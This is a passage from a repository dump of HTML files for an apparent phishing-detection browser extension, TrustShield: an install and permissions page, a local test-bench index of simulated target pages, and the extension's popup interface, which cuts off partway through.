                <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"/>
              </svg>
              Download Extension (.ZIP)
            </a>
          </div>
        </div>

        <!-- How It Works Grid -->
        <div class="ts-grid-2" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 16px; margin-top: 20px;">
          <div class="ts-subcard" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-radius: var(--radius-md); padding: 18px;">
            <h3 class="ts-subcard-title">⚡ How Automatic Scanning Works</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-300); margin-top: 6px;">
              When navigating to a new eligible website, TrustShield's background service worker automatically analyzes the target using lightweight URL heuristics and DOM structure extraction.
            </p>
            <ul class="ts-list" style="margin-top: 10px; font-size: 0.88rem;">
              <li><strong>Zero Interruption:</strong> Runs asynchronously without delaying page rendering.</li>
              <li><strong>Intelligent Deduplication:</strong> Scans each distinct hostname once per session; skips ordinary path navigation and reloads.</li>
              <li><strong>Bottom-Right Notification:</strong> A brief 5-second risk notification appears unobtrusively and auto-dismisses.</li>
            </ul>
          </div>
          <div class="ts-subcard" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-radius: var(--radius-md); padding: 18px;">
            <h3 class="ts-subcard-title">🎯 Explainable Risk Scoring</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-300); margin-top: 6px;">
              TrustShield never displays an opaque, uncalibrated score without evidence. Every verdict is backed by an auditable point attribution:
            </p>
            <ul class="ts-list" style="margin-top: 10px; font-size: 0.88rem;">
              <li><strong>Signal Attribution:</strong> Exact numerical points assigned for each detected heuristic or DOM anomaly.</li>
              <li><strong>Machine Learning Context:</strong> Calibrated Random Forest model output with documented benchmark limits.</li>
              <li><strong>Honest Indicators:</strong> Absence of a blacklist match is explicitly noted as non-proof of safety.</li>
            </ul>
          </div>
        </div>

        <!-- Installation Instructions (Load Unpacked) -->
        <div class="ts-install-steps" style="margin-top: 24px;">
          <h3 class="ts-subcard-title" style="margin-bottom: 10px;">Step-by-Step Installation ("Load Unpacked" Developer Mode)</h3>
          <p class="ts-card-desc" style="margin-bottom: 12px;">
            <em>Distribution Notice:</em> TrustShield is open architecture security software currently distributed via clean unpacked bundle. Follow Chrome's developer loading workflow:
          </p>
          <ol class="ts-list" style="padding-left: 20px; font-size: 0.92rem; color: var(--color-slate-300); display: flex; flex-direction: column; gap: 8px;">
            <li><strong>Download &amp; Extract:</strong> Download <code>trustshield-extension.zip</code> and extract the archive to a local folder.</li>
            <li><strong>Open Extensions Page:</strong> In Chrome, open a new tab and navigate to <code>chrome://extensions</code> (or navigate via <em>Menu &rarr; Extensions &rarr; Manage Extensions</em>).</li>
            <li><strong>Enable Developer Mode:</strong> Toggle on the <strong>Developer mode</strong> switch located in the upper-right corner.</li>
            <li><strong>Click Load Unpacked:</strong> Click the <strong>Load unpacked</strong> button in the top-left toolbar.</li>
            <li><strong>Select Folder:</strong> Select the extracted directory containing <code>manifest.json</code>.</li>
            <li><strong>Done:</strong> Pin the TrustShield icon to your Chrome toolbar for one-click forensics and CERT dossier export!</li>
          </ol>
        </div>

        <!-- Permissions & Compatibility Disclosure -->
        <div class="ts-permissions-box" style="margin-top: 24px;">
          <h3 class="ts-subcard-title" style="margin-bottom: 8px;">Extension Permissions &amp; Privacy Disclosures</h3>
          <p class="ts-card-desc" style="margin-bottom: 12px;">
            TrustShield strictly adheres to least-privilege principles. We explicitly disclose why each permission is required:
          </p>
          <div class="ts-table-wrapper">
            <table class="ts-table">
              <thead>
                <tr>
                  <th>Permission</th>
                  <th>Technical Justification</th>
                  <th>Privacy Impact</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>webNavigation</code></td>
                  <td>Detects top-level domain navigation to initiate automatic security checks on new hostnames.</td>
                  <td>No navigation history is logged, transmitted, or persisted.</td>
                </tr>
                <tr>
                  <td><code>activeTab</code></td>
                  <td>Inspects structural DOM attributes (e.g., cross-origin form actions) on the current webpage.</td>
                  <td>Never reads input values, passwords, or text contents.</td>
                </tr>
                <tr>
                  <td><code>storage</code></td>
                  <td>Caches scan results in local browser memory to avoid redundant scans.</td>
                  <td>Stored locally on your device; never sent to third parties.</td>
                </tr>
                <tr>
                  <td><code>scripting</code></td>
                  <td>Injects the isolated 5-second risk notification into a sandboxed Shadow DOM.</td>
                  <td>Isolated from host webpage scripts and CSS.</td>
                </tr>
                <tr>
                  <td><code>declarativeNetRequest</code></td>
                  <td>Enables client-side threat blocking when critical phishing is detected.</td>
                  <td>Operates entirely in browser memory.</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- 7. Reporting False Positives / Negatives -->
      <section class="ts-card" id="feedback">
        <h2 class="ts-card-title">
          <span class="ts-step-num">7</span>
          Reporting Incorrect Classifications
        </h2>
        <p class="ts-card-desc">
          Phishing detection is an evolving adversarial domain. If you encounter an institutional portal incorrectly flagged
          (false positive) or a deceptive lure that was not detected (false negative):
        </p>
        <div class="ts-feedback-box">
          <p>Please open an issue on the TrustShield repository with:</p>
          <ol class="ts-list">
            <li>The sanitized domain name (e.g., <code>example[.]edu</code>)</li>
            <li>The risk score and signals displayed</li>
            <li>The expected classification and reason</li>
          </ol>
        </div>
      </section>

    </main>

    <!-- Footer -->
    <footer class="ts-page-footer">
      <div class="ts-container ts-footer-inner">
        <span>TrustShield Adaptive Phishing Detection &amp; Website Trust Engine</span>
        <span>Independent Research &amp; Open Architecture</span>
      </div>
    </footer>
  </div>
</body>
</html>
</file>

<file: test-bench/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TrustShield — Forensic Test Bench</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600;800&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap');
    
    :root {
      --bg: #0a0c10;
      --surface: #12151d;
      --elevated: #191e29;
      --border: #242b3a;
      --lime: #ccff00;
      --lime-dim: rgba(204, 255, 0, 0.1);
      --text: #e5e7eb;
      --text-bright: #ffffff;
      --muted: #9ca3af;
      --safe: #22c55e;
      --warn: #f59e0b;
      --danger: #ef4444;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      font-family: 'Plus Jakarta Sans', sans-serif;
      background: var(--bg);
      color: var(--text);
      line-height: 1.5;
      padding: 40px 20px;
    }

    .container {
      max-width: 860px;
      margin: 0 auto;
    }

    .header {
      border-bottom: 1px solid var(--border);
      padding-bottom: 20px;
      margin-bottom: 30px;
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
    }

    .title {
      font-family: 'JetBrains Mono', monospace;
      font-size: 24px;
      font-weight: 800;
      color: var(--text-bright);
      letter-spacing: 0.5px;
    }

    .badge {
      font-family: 'JetBrains Mono', monospace;
      font-size: 11px;
      padding: 4px 10px;
      background: var(--lime-dim);
      color: var(--lime);
      border: 1px solid rgba(204, 255, 0, 0.3);
      border-radius: 4px;
      font-weight: 700;
    }

    .intro {
      color: var(--muted);
      font-size: 14px;
      margin-bottom: 30px;
      line-height: 1.6;
    }

    .grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
      gap: 16px;
      margin-bottom: 40px;
    }

    .card {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 20px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      transition: all 0.2s ease;
    }

    .card:hover {
      border-color: var(--lime);
      transform: translateY(-2px);
    }

    .card--safe { border-top: 3px solid var(--safe); }
    .card--warn { border-top: 3px solid var(--warn); }
    .card--danger { border-top: 3px solid var(--danger); }

    .card-title {
      font-family: 'JetBrains Mono', monospace;
      font-size: 15px;
      font-weight: 700;
      color: var(--text-bright);
      margin-bottom: 8px;
    }

    .card-desc {
      font-size: 12.5px;
      color: var(--muted);
      margin-bottom: 16px;
      line-height: 1.45;
    }

    .tag-list {
      display: flex;
      flex-wrap: wrap;
      gap: 6px;
      margin-bottom: 20px;
    }

    .tag {
      font-family: 'JetBrains Mono', monospace;
      font-size: 10px;
      padding: 2px 6px;
      background: var(--elevated);
      border-radius: 3px;
      color: var(--text);
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      padding: 10px 16px;
      background: var(--elevated);
      color: var(--lime);
      border: 1px solid rgba(204, 255, 0, 0.3);
      border-radius: 6px;
      font-family: 'JetBrains Mono', monospace;
      font-size: 12px;
      font-weight: 700;
      text-decoration: none;
      transition: all 0.15s ease;
    }

    .btn:hover {
      background: var(--lime);
      color: #0b0f02;
    }

    .notice {
      background: var(--surface);
      border: 1px solid var(--border);
      border-left: 3px solid var(--lime);
      border-radius: 6px;
      padding: 14px 18px;
      font-size: 12px;
      color: var(--muted);
    }

    .notice strong { color: var(--text-bright); }
  </style>
</head>
<body>
  <div class="container">
    <div class="header">
      <div>
        <div class="title">TRUSTSHIELD // TEST BENCH</div>
        <div style="font-family: monospace; font-size: 11px; color: var(--lime); margin-top: 4px;">LOCAL FORENSIC SCENARIO SUITE</div>
      </div>
      <div class="badge">OFFLINE TEST HARNESS</div>
    </div>

    <p class="intro">
      This test harness provides safe, local HTML targets to verify TrustShield's phishing detection engine,
      DOM form harvesting detectors, Shannon entropy computation, and visual threat meter without accessing malicious live websites.
    </p>

    <div class="grid">
      <!-- Target 1: Legitimate Portal -->
      <div class="card card--safe">
        <div>
          <div class="card-title">01. BENIGN PORTAL</div>
          <p class="card-desc">Simulated authentic institutional authentication portal with same-origin forms and clean structural properties.</p>
          <div class="tag-list">
            <span class="tag">Same-Origin Action</span>
            <span class="tag">Standard Entropy</span>
            <span class="tag">Clean TLD</span>
          </div>
        </div>
        <a href="target_legit.html" class="btn" target="_blank">Launch Benign Target &rarr;</a>
      </div>

      <!-- Target 2: Suspicious Target -->
      <div class="card card--warn">
        <div>
          <div class="card-title">02. ANOMALOUS / SUSPICIOUS</div>
          <p class="card-desc">Simulated ambiguous target with excessive hyphens, long query strings, and security lure keywords.</p>
          <div class="tag-list">
            <span class="tag">Multi-Hyphen Domain</span>
            <span class="tag">Keywords</span>
            <span class="tag">High-Entropy Path</span>
          </div>
        </div>
        <a href="target_suspicious.html" class="btn" target="_blank">Launch Suspicious Target &rarr;</a>
      </div>

      <!-- Target 3: Phishing / Harvesting Mock -->
      <div class="card card--danger">
        <div>
          <div class="card-title">03. HOSTILE HARVESTER</div>
          <p class="card-desc">Simulated zero-day brand impersonation target collecting passwords and credit cards with external exfiltration routing.</p>
          <div class="tag-list">
            <span class="tag">Brand Spoofing</span>
            <span class="tag">Card Harvester</span>
            <span class="tag">Cross-Origin Form</span>
          </div>
        </div>
        <a href="target_phishing.html" class="btn" target="_blank">Launch Phishing Target &rarr;</a>
      </div>
    </div>

    <div class="notice">
      <strong>Verification Instructions:</strong> Click any scenario to launch the local target. Open the TrustShield extension popup in Chrome and click <strong>"Execute Forensic Scan"</strong>. Verify the detected indicators, linear threat index, telemetry strip, and click <strong>"Export CERT Dossier"</strong> to copy the structured incident JSON.
    </div>
  </div>
</body>
</html>
</file>

<file: extension/popup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TrustShield — Cyber Forensics Workbench</title>
  <link rel="stylesheet" href="popup.css" />
</head>
<body>
  <div class="ts-app" id="app">
    <!-- Header -->
    <header class="ts-header">
      <div class="ts-logo">
        <svg class="ts-logo-icon" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M14 2L3 7v8c0 6.6 4.7 12.8 11 14.6 6.3-1.8 11-8 11-14.6V7L14 2z" fill="#141923" stroke="#ccff00" stroke-width="1.6"/>
          <path d="M10 14l3 3 5-6" stroke="#ccff00" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <div class="ts-brand-text">
          <span class="ts-logo-text">TRUSTSHIELD</span>
          <span class="ts-sub-text">FORENSICS WORKBENCH</span>
        </div>
      </div>
      <div class="ts-header-badge" id="headerBadge" aria-label="Status indicator"></div>
    </header>

    <!-- Workbench Tab Navigation -->
    <nav class="ts-nav-tabs" aria-label="Workbench views">
      <button class="ts-tab-btn active" id="tabAnalysisBtn" type="button">
        <svg viewBox="0 0 16 16" fill="currentColor" width="12" height="12"><path d="M2 3a1 1 0 011-1h10a1 1 0 011 1v10a1 1 0 01-1 1H3a1 1 0 01-1-1V3zm2 1v8h8V4H4zm2 2h4v1H6V6zm0 2h4v1H6V8z"/></svg>
        Analysis &amp; Signals
      </button>
      <button class="ts-tab-btn" id="tabDossierBtn" type="button">
        <svg viewBox="0 0 16 16" fill="currentColor" width="12" height="12"><path d="M4 2a2 2 0 00-2 2v8a2 2 0 002 2h8a2 2 0 002-2V4a2 2 0 00-2-2H4zm1 3h6v1H5V5zm0 3h6v1H5V8zm0 3h4v1H5v-1z"/></svg>
        Dossier &amp; Settings
      </button>
    </nav>

    <!-- Target Inspector Bar -->
    <section class="ts-site-info" aria-label="Target domain inspection">
      <div class="ts-site-details">
        <div class="ts-target-label">INSPECTED ORIGIN</div>
        <div class="ts-site-hostname" id="siteHostname">Loading…</div>
        <div class="ts-site-url" id="siteUrl" title=""></div>
      </div>
      <div class="ts-https-badge" id="httpsBadge" aria-label="Connection security">HTTPS</div>
    </section>

    <!-- Main Content Area -->
    <main class="ts-main" id="mainContent">

      <!-- View 1: Analysis View -->
      <div class="ts-view" id="viewAnalysis">
        
        <!-- Idle State -->
        <div class="ts-state ts-state--idle" id="stateIdle">
          <div class="ts-idle-card">
            <div class="ts-crosshair-icon" aria-hidden="true">
              <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="24" cy="24" r="18" stroke="#252d3d" stroke-width="2"/>
                <circle cx="24" cy="24" r="10" stroke="#ccff00" stroke-dasharray="3 3" stroke-width="1.5"/>
                <line x1="24" y1="2" x2="24" y2="10" stroke="#ccff00" stroke-width="1.5"/>
                <line x1="24" y1="38" x2="24" y2="46" stroke="#ccff00" stroke-width="1.5"/>
                <line x1="2" y1="24" x2="10" y2="24" stroke="#ccff00" stroke-width="1.5"/>
                <line x1="38" y1="24" x2="46" y2="24" stroke="#ccff00" stroke-width="1.5"/>
              </svg>
            </div>
            <p class="ts-idle-text">Ready to inspect URL structure, lexical entropy, DOM forms, and ML risk markers.</p>
          </div>
          <button class="ts-btn ts-btn--primary ts-btn--scan" id="scanBtn" aria-label="Execute forensic scan">
            <svg class="ts-btn-icon" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
              <path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"/>
            </svg>
            Execute Forensic Scan
          </button>
        </div>

        <!-- Scanning State -->
        <div class="ts-state ts-state--scanning" id="stateScanning" hidden>
          <div class="ts-scanning-box">
            <div class="ts-radar-sweep" aria-hidden="true">
              <div class="ts-sweep-line"></div>
            </div>
            <p class="ts-scanning-label" aria-live="polite" id="scanningLabel">Analyzing URL structure &amp; entropy…</p>
            <div class="ts-scan-steps" id="scanSteps" aria-live="polite">
              <div class="ts-scan-step" id="step1">
                <div class="ts-step-dot ts-step-dot--active"></div>
                <span>Lexical Entropy &amp; Homoglyphs</span>
              </div>
              <div class="ts-scan-step" id="step2">
                <div class="ts-step-dot"></div>
                <span>DOM Harvester &amp; Form Audit</span>
              </div>
              <div class="ts-scan-step" id="step3">
                <div class="ts-step-dot"></div>
                <span>ML Model Ingestion</span>
              </div>
            </div>
          </div>
        </div>

        <!-- Results State -->
        <div class="ts-state ts-state--results" id="stateResults" hidden>

          <!-- Threat Index Meter Card (Forensic Linear Gauge) -->
          <div class="ts-threat-meter-card" id="riskGauge" aria-label="Forensic threat meter">
            <div class="ts-meter-header">
              <span class="ts-meter-title">FORENSIC THREAT INDEX</span>
              <span class="ts-risk-label" id="riskLabel">—</span>
            </div>
            
            <div class="ts-score-display">
              <div class="ts-risk-score" id="riskScore" aria-label="Risk score value">0</div>
              <div class="ts-score-unit">/ 100</div>
            </div>

            <!-- Precision Horizontal Linear Threat Meter -->
            <div class="ts-meter-track" role="progressbar" aria-valuemin="0" aria-valuemax="100" id="meterTrack">
              <div class="ts-meter-fill" id="meterFill"></div>
              <div class="ts-meter-marker" id="meterMarker"></div>
            </div>
            
            <div class="ts-meter-scales">
              <span>0 LOW</span>
              <span>40 SUSPICIOUS</span>
              <span>70 CRITICAL</span>
              <span>100</span>
            </div>
          </div>

          <!-- Forensic Telemetry Strip -->
          <div class="ts-telemetry-strip" aria-label="Telemetry metrics">
            <div class="ts-telemetry-cell">
              <span class="ts-tel-key">ENTROPY</span>
              <span class="ts-tel-val" id="telEntropy">—</span>
            </div>
            <div class="ts-telemetry-cell">
              <span class="ts-tel-key">DOM FORMS</span>
              <span class="ts-tel-val" id="telForms">—</span>
            </div>
            <div class="ts-telemetry-cell">
              <span class="ts-tel-key">HOMOGLYPH</span>
              <span class="ts-tel-val" id="telHomoglyph">CLEAN</span>
            </div>
            <div class="ts-telemetry-cell">
              <span class="ts-tel-key">EVIDENCE</span>
              <span class="ts-tel-val" id="telEvidence">—</span>
            </div>
          </div>

          <!-- Classification Badge -->
          <div class="ts-classification" id="classificationBadge" role="status" aria-live="polite">
            <div class="ts-class-icon" id="classIcon" aria-hidden="true"></div>
            <div class="ts-class-info">
              <div class="ts-class-title" id="classTitle">Analyzing…</div>
              <div class="ts-class-subtitle" id="classSubtitle"></div>
            </div>
          </div>

          <!-- Strongest Risk Indicator Card -->
          <div class="ts-strongest-indicator-card" id="strongestIndicatorCard">
            <div class="ts-strongest-header">
              <span class="ts-strongest-label">PRIMARY RISK SIGNAL</span>
              <span class="ts-strongest-impact" id="strongestImpactBadge">—</span>
            </div>
            <p class="ts-strongest-text" id="strongestIndicatorText">Analyzing primary signal…</p>
          </div>

          <!-- Signals / Indicators List -->
          <section class="ts-signals-section" id="signalsSection" aria-label="Detected security indicators">
            <div class="ts-section-header">
              <h2 class="ts-section-title">
                <svg viewBox="0 0 16 16" fill="currentColor" width="13" height="13" aria-hidden="true"><path d="M8 1a7 7 0 100 14A7 7 0 008 1zm.75 3.75v3.5a.75.75 0 01-1.5 0v-3.5a.75.75 0 011.5 0zm-.75 6.5a.875.875 0 110-1.75.875.875 0 010 1.75z"/></svg>
                Detected Forensic Signals
              </h2>
              <span class="ts-signal-count" id="signalCountBadge">0 SIGNALS</span>
            </div>
            <div class="ts-signals-list" id="signalsList" role="list"></div>
            <div class="ts-no-signals" id="noSignals" hidden>
              <svg viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/></svg>
              No high-confidence phishing indicators detected
            </div>
          </section>

          <!-- Recommendation Banner -->
          <section class="ts-recommendation" id="recommendationSection" aria-label="Forensic recommendation">
            <div class="ts-rec-header">
              <svg viewBox="0 0 16 16" fill="currentColor" width="12" height="12" aria-hidden="true"><path d="M8 1a7 7 0 100 14A7 7 0 008 1zM6.25 9.75a.75.75 0 001.5 0v-3.5a.75.75 0 00-1.5 0v3.5zM8 5.5a.875.875 0 110-1.75A.875.875 0 018 5.5z"/></svg>
              FORENSIC DIRECTIVE
            </div>
            <p class="ts-recommendation-text" id="recommendationText"></p>
          </section>

          <!-- Performance & Source Info -->
          <div class="ts-meta-info" id="metaInfo">
            <div class="ts-meta-item" id="metaModel">
              <span class="ts-meta-label">Engine</span>
              <span class="ts-meta-value" id="metaModelValue">—</span>
            </div>
            <div class="ts-meta-item">
              <span class="ts-meta-label">Latency</span>
              <span class="ts-meta-value" id="metaScanTime">—</span>
            </div>
          </div>

          <!-- Action Buttons -->
          <div class="ts-actions">
            <button class="ts-btn ts-btn--secondary" id="rescanBtn" aria-label="Re-analyze website">
              <svg class="ts-btn-icon" viewBox="0 0 20 20" fill="currentColor" width="14" height="14" aria-hidden="true">
                <path fill-rule="evenodd" d="M4 2a1 1 0 011 1v2.101a7.002 7.002 0 0111.601 2.566 1 1 0 11-1.885.666A5.002 5.002 0 005.999 7H9a1 1 0 010 2H4a1 1 0 01-1-1V3a1 1 0 011-1zm.008 9.057a1 1 0 011.276.61A5.002 5.002 0 0014.001 13H11a1 1 0 110-2h5a1 1 0 011 1v5a1 1 0 11-2 0v-2.101a7.002 7.002 0 01-11.601-2.566 1 1 0 01.61-1.276z" clip-rule="evenodd"/>
              </svg>
              Re-Scan
            </button>
            <button class="ts-btn ts-btn--cert" id="exportCertBtn" aria-label="Export structured forensic CERT JSON">
              <svg class="ts-btn-icon" viewBox="0 0 20 20" fill="currentColor" width="14" height="14" aria-hidden="true">
                <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"/>
              </svg>
              Export CERT Dossier
            </button>
          </div>
          <div class="ts-toast" id="certToast" hidden>Dossier copied to clipboard!</div>
        </div>

        <!-- Error State -->
        <div class="ts-state ts-state--error" id="stateError" hidden>
          <div class="ts-error-icon" aria-hidden="true">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <circle cx="24" cy="24" r="20" fill="rgba(239,68,68,0.1)" stroke="rgba(239,68,68,0.4)" stroke-width="1.5"/>
              <path d="M24 14v12M24 30v2" stroke="#ef4444" stroke-width="2.5" stroke-linecap="round"/>
            </svg>
          </div>
          <p class="ts-error-title" id="errorTitle">Inspection Aborted</p>
          <p class="ts-error-desc" id="errorDesc">Unable to analyze this target.</p>
          <button class="ts-btn ts-btn--secondary" id="retryBtn" aria-label="Retry scan">
            Retry Inspection
          </button>
        </div>

      </div>

      <!-- View 2: Dossier & Settings View -->
      <div class="ts-view" id="viewDossier" hidden>
        
        <div class="ts-dossier-card">
          <div class="ts-dossier-header">TECHNICAL SCORING ATTRIBUTION</div>
          <div class="ts-attr-grid">
            <div class="ts-attr-row">
              <span class="ts-attr-label">Heuristic Contribution</span>
              <span class="ts-attr-val" id="attrHeuristic">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">ML Phishing Contribution (max 60)</span>
              <span class="ts-attr-val" id="attrMl">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">ML Model Probability</span>
              <span class="ts-attr-val" id="attrMlProb">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">DOM Credential Harvester Bonus</span>
              <span class="ts-attr-val" id="attrDom">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">Threat Intel Feed Match</span>
              <span class="ts-attr-val" id="attrThreatIntel">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">Audit Checks Completed</span>
              <span class="ts-attr-val" id="attrChecksCount">—</span>
            </div>
            <div class="ts-attr-row">
              <span class="ts-attr-label">Unavailable / Skipped Checks</span>
